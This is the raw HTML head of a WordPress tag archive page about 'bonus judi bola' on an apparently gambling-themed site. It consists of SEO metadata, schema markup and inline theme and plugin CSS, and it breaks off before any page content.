

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/tag/bonus-judi-bola/
body_size: 35012
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bonus judi bola Archives - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" />
	<link rel="next" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bonus judi bola Archives - Verabradleycouponcodenow" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/","url":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/","name":"bonus judi bola Archives - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi.jpg","breadcrumb":{"@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi.jpg","width":1344,"height":768,"caption":"Situs Judi Bola Resmi"},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/tag/bonus-judi-bola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"bonus judi bola"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; bonus judi bola Tag Feed" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
